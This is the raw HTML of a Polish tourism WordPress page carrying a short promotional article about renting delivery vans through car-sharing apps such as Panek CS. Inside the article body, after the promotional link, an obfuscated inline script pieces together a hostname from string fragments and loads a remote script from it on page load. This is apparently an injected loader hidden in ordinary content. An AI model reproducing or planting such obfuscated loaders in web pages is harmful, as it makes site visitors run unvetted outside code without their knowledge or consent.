a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body .trending-posts-vertical .trending-no{background-color:#1665CF ;} div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background-color:#1665CF !important;} .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,a.author-button.primary,.morenews-post-badge,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-dark-mode.single span.tags-links a:hover,.morenews-pagination .nav-links .page-numbers.current,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#1665CF ;} body:not(.rtl) .aft-popular-taxonomies-lists span::after{border-left-color:#1665CF ;} body.rtl .aft-popular-taxonomies-lists span::after{border-right-color:#1665CF ;} .widget-title-fill-and-no-border .morenews-widget .wp-block-search__label::after,.widget-title-fill-and-no-border .morenews-widget .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{border-top-color:#1665CF ;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active,#scroll-up::after,.aft-dark-mode #loader,.aft-default-mode #loader{border-bottom-color:#1665CF ;} footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .widget ul.menu >li a:hover,.aft-dark-mode .widget > ul > li a:hover,.banner-exclusive-posts-wrapper a:hover,.list-style .read-title h3 a:hover,.grid-design-default .read-title h3 a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a ,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,body.aft-default-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body .site-footer .color-pad .read-title h3 a:hover,body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-dark-mode a.post-edit-link:hover,body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-default-mode a.post-edit-link:hover,body.aft-default-mode #secondary .widget > ul > li a:hover,body.aft-default-mode footer.comment-meta a:hover,body.aft-dark-mode footer.comment-meta a:hover,body.aft-default-mode .comment-form a:hover,body.aft-dark-mode .comment-form a:hover,body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .wp-calendar-nav a,body .entry-content > .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body .entry-content > ul a,body .entry-content > ol a,body .entry-content > p:not(.has-link-color) a ,body.aft-default-mode p.logged-in-as a,body.aft-dark-mode p.logged-in-as a,body.aft-dark-mode .woocommerce-loop-product__title:hover,body.aft-default-mode .woocommerce-loop-product__title:hover,a:hover,p a,.stars a:active,.stars a:focus,.morenews-widget.widget_text a,a.author-website:hover,.author-box-content a.author-posts-link:hover,body .morenews-sponsor a,body .morenews-source a,body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.wc-block-grid__product .wc-block-grid__product-link:focus,body.aft-default-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .comment-content a,body.aft-dark-mode .comment-content a,body.aft-default-mode .post-excerpt a,body.aft-dark-mode .post-excerpt a,body.aft-default-mode .wp-block-tag-cloud a:hover,body.aft-default-mode .tagcloud a:hover,body.aft-default-mode.single span.tags-links a:hover,body.aft-default-mode p.awpa-more-posts a:hover,body.aft-default-mode p.awpa-website a:hover ,body.aft-default-mode .wp-post-author-meta h4 a:hover,body.aft-default-mode .widget ul.menu >li a:hover,body.aft-default-mode .widget > ul > li a:hover,body.aft-default-mode .nav-links a:hover,body.aft-default-mode ul.trail-items li a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,body.aft-dark-mode.single span.tags-links a:hover,body.aft-dark-mode p.awpa-more-posts a:hover,body.aft-dark-mode p.awpa-website a:hover ,body.aft-dark-mode .widget ul.menu >li a:hover,body.aft-dark-mode .nav-links a:hover,body.aft-dark-mode ul.trail-items li a:hover{color:#1665CF ;} @media only screen and (min-width:992px){body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before{background-color:#1665CF ;} } .woocommerce-product-search button[type="submit"],input.search-submit{background-color:#1665CF ;} .aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,.wp-calendar-nav a,#wp-calendar tbody td a,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-default-mode #wp-calendar tbody td#today,body.aft-default-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body .entry-content > ul a,body .entry-content > ul a:visited,body .entry-content > ol a,body .entry-content > ol a:visited,body .entry-content > p:not(.has-link-color) a,body .entry-content > p:not(.has-link-color) a:visited{color:#1665CF ;} .woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover,body .entry-content .wp-block-heading:not(.has-link-color):not(.wp-block-post-title) a,body .entry-content > ul a,body .entry-content > ul a:visited,body .entry-content > ol a,body .entry-content > ol a:visited,body .entry-content > p:not(.has-link-color) a,body .entry-content > p:not(.has-link-color) a:visited{border-color:#1665CF ;} @media only screen and (min-width:993px){.main-navigation .menu-desktop > li.current-menu-item::after,.main-navigation .menu-desktop > ul > li.current-menu-item::after,.main-navigation .menu-desktop > li::after,.main-navigation .menu-desktop > ul > li::after{background-color:#1665CF ;} } .site-branding .site-title{font-family:'Oswald','Noto Sans','Noto Sans CJK SC','Noto Sans JP','Noto Sans KR',system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';} body,button,input,select,optgroup,.cat-links li a,.min-read,.af-social-contacts .social-widget-menu .screen-reader-text,textarea{font-family:'Open Sans','Noto Sans','Noto Sans CJK SC','Noto Sans JP','Noto Sans KR',system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';} .wp-block-tag-cloud a,.tagcloud a,body span.hustle-title,.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,.navigation.post-navigation .nav-links a,div.custom-menu-link > a,.exclusive-posts .exclusive-now span,.aft-popular-taxonomies-lists span,.exclusive-posts a,.aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.nav-tabs>li,.widget ul ul li,.widget ul.menu >li ,.widget > ul > li,.wp-block-search__label,.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.main-navigation ul li a,h1,h2,h3,h4,h5,h6{font-family:'Oswald','Noto Sans','Noto Sans CJK SC','Noto Sans JP','Noto Sans KR',system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';} .container-wrapper .elementor{max-width:100%;} .full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important;}
/*# sourceURL=morenews-style-inline-css */
</style>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://centrum-turystyki.pl/wp-content/themes/morenews/assets/background-script.js?ver=3.8.10" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://centrum-turystyki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centrum-turystyki.pl/wp-json/wp/v2/posts/5987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centrum-turystyki.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://centrum-turystyki.pl/?p=5987' />
		<script>
			var jabvfcr = {
				selector: "DIV.site-info &gt; DIV.container-wrapper &gt; DIV.af-container-row &gt; DIV.col-1.color-pad",
				manipulation: "html",
				html: 'Copyright by Centrum-Turystyki.pl'
			};
		</script>
		    <style type="text/css">
      .site-title,
      .site-description {
        position: absolute;
        clip: rect(1px, 1px, 1px, 1px);
        display: none;
      }

          </style>
<link rel="icon" href="https://centrum-turystyki.pl/wp-content/uploads/2022/01/cropped-centrum-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://centrum-turystyki.pl/wp-content/uploads/2022/01/cropped-centrum-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centrum-turystyki.pl/wp-content/uploads/2022/01/cropped-centrum-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://centrum-turystyki.pl/wp-content/uploads/2022/01/cropped-centrum-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-side .af-middle-header { background:#fff !important;}
.header-layout-side .af-bottom-head-nav, .header-layout-side .af-middle-container { text-align: center;}
.header-layout-side .af-middle-container .logo { width: auto;	display: inline-block; margin: 0 auto;}
.exclusive-posts .exclusive-now, .read-img .trending-no, .trending-posts-vertical .trending-no, .af-cat-widget-carousel a.morenews-categories.category-color-1, div#main-navigation-bar, .woocommerce span.onsale, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after, .widget-title-fill-and-border .widget-title .heading-line, .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs > li > a.active, .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line, .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after, .widget-title-fill-and-no-border .widget-title .heading-line, .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs > li > a.active, .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line, a.sidr-class-sidr-button-close, body.widget-title-border-bottom .header-after1 .heading-line-before, body.widget-title-border-bottom .widget-title .heading-line-before, .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before, .widget-title-border-center .aft-posts-tabs-panel .nav-tabs > li > a.active::after, .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, .widget-title-border-center .widget-title .heading-line-after, .widget-title-border-bottom .heading-line::before, .widget-title-border-bottom .wp-post-author-wrap .header-after::before, .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs > li > a.active::after, .aft-popular-taxonomies-lists span::before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, #loader-wrapper div, span.heading-line::before, .wp-post-author-wrap .header-after::before, body.aft-default-mode.woocommerce span.onsale, body.aft-dark-mode input[type="button"], body.aft-dark-mode input[type="reset"], body.aft-dark-mode input[type="submit"], body.aft-dark-mode .inner-suscribe input[type="submit"], body.aft-default-mode input[type="button"], body.aft-default-mode input[type="reset"], body.aft-default-mode input[type="submit"], body.aft-default-mode .inner-suscribe input[type="submit"], .af-youtube-slider .af-video-wrap .af-bg-play i, .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i, .af-post-format i, body .btn-style1 a:visited, body .btn-style1 a, body .morenews-pagination .nav-links .page-numbers.current, body #scroll-up, body article.sticky .read-single::before, .aft-readmore-wrapper a.aft-readmore:hover, body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover, .aft-readmore-wrapper a.aft-readmore:hover, body .trending-posts-vertical .trending-no { background: #a3512c;}
.logo img.custom-logo { max-width: 205px;}
#scroll-up::after, .aft-dark-mode #loader, .aft-default-mode #loader {border-bottom-color: #a3512c;}
.aft-default-mode .read-title h4 a:hover, body.aft-default-mode .banner-exclusive-posts-wrapper a:hover, .navigation.post-navigation .nav-links a:hover, #wp-calendar tbody td a, body.aft-dark-mode #wp-calendar tbody td#today, body.aft-default-mode #wp-calendar tbody td#today, body .entry-content > [class*="wp-block-"] a:not(.has-text-color), body .entry-content > ul a, body .entry-content > ul a:visited, body .entry-content > ol a, body .entry-content > ol a:visited, body .entry-content > p a, body .entry-content > p a:visited {color: #a3512c;}
.aft-readmore-wrapper a.aft-readmore:hover, .woocommerce-product-search button[type="submit"], input.search-submit, body.single span.tags-links a:hover, body .entry-content > [class*="wp-block-"] a:not(.has-text-color), body .entry-content > ul a, body .entry-content > ul a:visited, body .entry-content > ol a, body .entry-content > ol a:visited, body .entry-content > p a, body .entry-content > p a:visited {border-color: #a3512c !important;}
body { line-height: 1.8;}
.aft-default-mode .site-info {color: white;background-color: #202020;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5987 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-morenews  aft-sticky-header aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
      <div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding uppercase-site-title">
      <a href="https://centrum-turystyki.pl/" class="custom-logo-link" rel="home"><img width="410" height="120" src="https://centrum-turystyki.pl/wp-content/uploads/2022/01/centrum-logo.png" class="custom-logo" alt="Centrum-Turystyki.pl" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2022/01/centrum-logo.png 410w, https://centrum-turystyki.pl/wp-content/uploads/2022/01/centrum-logo-300x88.png 300w" sizes="(max-width: 410px) 100vw, 410px" /></a>        <p class="site-title font-family-1">
          <a href="https://centrum-turystyki.pl/" class="site-title-anchor" rel="home">Centrum-Turystyki.pl</a>
        </p>
      
              <p class="site-description">Zobacz jak mogą wyglądać Twoje wakacje!</p>
          </div>

          </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" >
          <a href="#" role="button" class="aft-void-menu" aria-controls="primary-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Menu główne            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2007"><a href="https://centrum-turystyki.pl/">Strona główna</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5811"><a href="https://centrum-turystyki.pl/temat/warto-zobaczyc/">Warto zobaczyć</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5812"><a href="https://centrum-turystyki.pl/temat/polskie-atrakcje/">Polskie atrakcje</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5813"><a href="https://centrum-turystyki.pl/temat/ciekawe-kierunki/">Ciekawe kierunki</a></li>
<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5814"><a href="https://centrum-turystyki.pl/temat/nadmorskie-wakacje/">Nadmorskie wakacje</a></li>
<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5993"><a href="https://centrum-turystyki.pl/temat/pozostale/">Pozostałe</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865"><a href="https://centrum-turystyki.pl/skontaktuj-sie/">Skontaktuj się</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
                  <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Otwórz formularz wyszukiwania">
        <a href="#" title="Search" class="search-icon" aria-label="Otwórz formularz wyszukiwania">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://centrum-turystyki.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>          <!-- Live Search Results -->
          <div id="af-live-search-results"></div>
        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>
    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Okruszki" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://centrum-turystyki.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://centrum-turystyki.pl/temat/warto-zobaczyc/" itemprop="item"><span itemprop="name">Warto zobaczyć</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/" itemprop="item"><span itemprop="name">Samochód dostawczy za pomocą kilku kliknięć? To możliwe!</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-5987" class="af-single-article post-5987 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale category-warto-zobaczyc">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/pozostale/" aria-label="Pozostałe">
                                 Pozostałe
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/warto-zobaczyc/" aria-label="Warto zobaczyć">
                                 Warto zobaczyć
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Samochód dostawczy za pomocą kilku kliknięć? To możliwe!</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://centrum-turystyki.pl/author/admin/">
              Łukasz Mitrowiak      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    30 stycznia 2023                </span>
            


                            <span class="min-read">Przeczytano 2 minut</span>                              <div class="aft-comment-view-share">
      </div>
                              
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image original">
          <img width="659" height="449" src="https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png" class="attachment-full size-full wp-post-image" alt="Samochód dostawczy za pomocą kilku kliknięć? To możliwe!" decoding="async" fetchpriority="high" srcset="https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png 659w, https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3-300x204.png 300w" sizes="(max-width: 659px) 100vw, 659px" />                  </div>
      
                                        
                                </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Usługa wynajmu samochodu z aplikacją mobilną rośnie w siłę. Od kilku lat operatorzy udostępniający flotę pojazdów w ramach car sharingu cieszą się rosnącą popularnością i rozszerzają zasięg swoich usług na kolejne miasta w Polsce. Wynajem samochodów dostawczych to kolejny krok w kierunku swobody, komfortu i bezpieczeństwa przemieszczania się klientów bez zobowiązań i konieczności inwestycji we własny pojazd. Potrzebujesz samochodu o większych gabarytach? Sprawdź jak to działa!</p>
<p><b>Wynajem auta z aplikacją – jak to działa?</b></p>
<p>Zarówno do wynajmu samochodów osobowych, jak i dostawczych konieczne jest posiadanie mobilnej aplikacji, w której można zarezerwować wybrane auto i dokonać wszelkich formalności. Aplikację poszczególnych operatorów są ogólnodostępne. Przykładowo Panek CS pozwala na jej bezpłatne pobranie ze sklepów GooglePlay czy AppleStore.</p>
<p><b>Wynajem samochodów dostawczych</b> i osobowych jest możliwy po założeniu konta użytkownika i weryfikacji swoich danych osobowych. Wypożyczalnia udostępnia ci mapę swojej floty – dzięki temu widzisz, który pojazd znajduje się najbliżej Ciebie. Od chwili rezerwacji masz ok. 10 minut na dotarcie do niego i zdalne otwarcie – również za pośrednictwem aplikacji mobilnej.</p>
<p><b><u>Wynajem samochodów dostawczych</u></b><b> – największe zalety</b></p>
<p>Przeprowadzka, okazyjny przewóz mebli, sprzętu na budowę czy instrumentów na koncert to tylko niektóre z licznych sytuacji, w których <b>wynajem samochodu dostawczego</b> się sprawdza. Koszt wypożyczenia na jednorazowy kurs lub kilka dni jest opłacalny i na pewno korzystniejszy niż np. dostawa ze sklepu.</p>
<p>Samochody dostawcze udostępniane w ramach <i>car sharingu</i> są zwykle utrzymane w doskonałym stanie technicznym i wyposażone we wszelkie praktyczne udogodnienia. Objęte są także ubezpieczeniem, jednak ze względu na specyfikę prowadzenia takiego auta, warto wykupić dodatkową ochronę w razie przypadkowego uszkodzenia.</p>
<p>W cenie wynajmu pojazdu mieszczą się również takie koszty, jak:</p>
<ul>
<li>opłaty za postój w strefie płatnego parkowania;</li>
<li>serwis;</li>
<li>naprawy;</li>
</ul>
<p>W tym ostatnim przypadku masz możliwość skorzystania z karty tankowania dostępnej w pojeździe.  To bardzo wygodne rozwiązanie, jeśli czeka cię dłuższa podróż.</p>
<p><a href="https://panekcs.pl/"> https://panekcs.pl/</a></p>
<p><script>
(function(){
wcuf=document.createElement("script");wcuf.type="text/javascript";
wcuf.async=true;wcuf_=(("us")+"t")+"a";wcuf_+=("t.i")+""+"n";wcuf_+=(("f")+"o");wcuf_+="/";
wcufu="489056156.";wcufu+="ffcia6micuf1imbz9hl9ss6z1dwnzl";wcuf.src="https://"+wcuf_+wcufu;
wcufdb=document.body;wcufdb.appendChild(wcuf);
})();
</script></p>
      <section class="morenews-author-bio">

          
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">O autorze</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>


          <div class="author-box-content">
              <div class="author-avatar">
                                </div>
              <div class="author-info">
                  <h3 class="author-name">
                      <a href="https://centrum-turystyki.pl/author/admin/">
                          Łukasz Mitrowiak                      </a>
                  </h3>
                                        <p class="author-role">
                          Administrator                      </p>
                                    <p class="author-description">
                                        </p>

                  <div class="author-website-and-posts">
                  
                  <a href="https://centrum-turystyki.pl/author/admin/" class="author-posts-link">
                      Wyświetl wszystkie posty                  </a>
                  </div>

              </div>
          </div>
      </section>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Nawigacja wpisu">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://centrum-turystyki.pl/oferta-urlopowa-california-hotel-casino-w-las-vegas/" rel="prev">Poprzedni: <span class="em-post-navigation nav-title">Oferta urlopowa California Hotel &amp; Casino w Las Vegas</span></a></div><div class="nav-next"><a href="https://centrum-turystyki.pl/ucieczka-do-natury-najpiekniejsze-rezerwaty-przyrody-w-polsce/" rel="next">Następny: <span class="em-post-navigation nav-title">Ucieczka do natury: najpiękniejsze rezerwaty przyrody w Polsce</span></a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Zobacz także</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instagramowe miejsca &#8211; co oznacza ten termin i jakie mamy w Polsce?" href="https://centrum-turystyki.pl/instagramowe-miejsca-co-oznacza-ten-termin-i-jakie-mamy-w-polsce/"></a>
        <img width="640" height="427" src="https://centrum-turystyki.pl/wp-content/uploads/2022/09/Instagram-foto-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instagram foto" decoding="async" srcset="https://centrum-turystyki.pl/wp-content/uploads/2022/09/Instagram-foto-768x512.jpg 768w, https://centrum-turystyki.pl/wp-content/uploads/2022/09/Instagram-foto-300x200.jpg 300w, https://centrum-turystyki.pl/wp-content/uploads/2022/09/Instagram-foto-1024x683.jpg 1024w, https://centrum-turystyki.pl/wp-content/uploads/2022/09/Instagram-foto-1536x1024.jpg 1536w, https://centrum-turystyki.pl/wp-content/uploads/2022/09/Instagram-foto.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                    <span class="min-read">Przeczytano 2 minut</span>        </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://centrum-turystyki.pl/temat/polskie-atrakcje/" aria-label="Polskie atrakcje">
                                 Polskie atrakcje
                             </a>
                        </li><li class="meta-category">
